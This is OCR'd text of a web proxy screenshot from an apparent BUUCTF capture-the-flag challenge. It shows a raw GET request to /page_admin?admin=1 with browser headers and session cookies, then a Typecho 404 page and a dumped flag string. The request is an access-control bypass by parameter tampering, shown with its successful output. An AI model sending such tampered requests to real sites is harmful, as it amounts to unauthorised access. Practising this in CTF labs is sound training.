 Pretty Raw Hex \n
1 GET /page_admin?admin=1 HTTP/1.1
2 Host:
85b395f4-2063-458e-ae44-f2ea0b75a65d.node4.buuoj.cn:8
1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
8 Cookie: __gads=
ID=fa49a4b92b67af15-2260f69cd7d000c1:T=1646387776:RT=
1646387776:S=ALNI_MaQehxXKlkEj7LTLyiHMUN2fYLBAQ;
PHPSESSID=a86167abe7j6mjojp3o5dvkn47
9 Connection: close
10
11
Pretty Raw Hex Render \n
Hello World
Just So So ...
搜索关键字 输入关键字搜索 搜索
首页 关于
404 - 页面没找到
你想查看的页面已被转移或删除了, 要不要搜索看看:
搜索
© 2020 Hello World. 由 Typecho 强力驱动.
array(1) { ["flag"]=> string(42) "flag{e46b60e9-4d12-4fda-a404-
7cb5afbb9731}" }